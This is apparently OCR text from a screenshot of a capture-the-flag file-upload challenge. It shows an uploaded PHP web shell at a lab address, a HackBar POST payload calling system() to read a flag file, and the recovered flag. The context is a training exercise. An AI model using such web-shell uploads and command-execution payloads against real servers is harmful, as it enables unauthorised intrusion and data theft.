 安全文件上传示例
test.html
47.109.151.168:8094/uploads
不安全
47.109.151.168:8094/uploads/www_shell.php
3
可仪
flag{upload_3}
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 11 1 1
Load URL
http://47.109.151.168:8094/uploads/www_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('cat /fllsjdlfajdslfag_flag');